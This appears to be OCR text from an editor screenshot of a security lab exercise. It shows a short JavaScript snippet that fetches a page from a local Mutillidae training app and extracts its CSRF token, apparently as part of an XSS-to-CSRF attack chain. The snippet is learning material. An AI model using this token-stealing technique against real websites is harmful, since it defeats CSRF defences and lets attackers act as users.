 File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
ABC
DOM XSS.html StealCSRF.js exploitCSRF.js
1 var myxhrGET = new XMLHttpRequest();
2 var myuriGET = 'http://192.168.138.150/mutillidae/index.php?page=add-to-your-blog.php'
3 myxhrGET.onreadystatechange = function() {
4 if (myxhrGET.readyState == XMLHttpRequest.DONE) {
5 var myresponse = myxhrGET.response;
6 var mytoken = myresponse.getElementsByName("csrf-token")[0].value;
7 alert(mytoken);
8 }
9 }
10 myxhrGET.open('GET', myuriGET, true);
11 myxhrGET.responseType = "document";
12 myxhrGET.send(null);
13